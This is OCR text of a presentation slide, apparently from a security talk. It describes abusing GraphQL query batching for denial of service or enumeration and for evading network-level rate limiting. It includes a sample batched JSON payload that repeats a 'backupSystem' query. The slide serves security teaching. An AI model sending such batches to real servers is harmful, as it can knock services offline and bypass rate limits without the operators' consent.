 Denial of Service
Amplification
GraphQL Attack Surface
Query Batching
• GraphQL can batch multiple queries for processing
• Processed in sequence
Abuse it for Denial of Service or Enumeration!
Evades network-level rate limiting
query {
backupSystem
}
[
{
query: backupSystem,
variables: {},
},
{
query: backupSystem,
variables: {},
}
]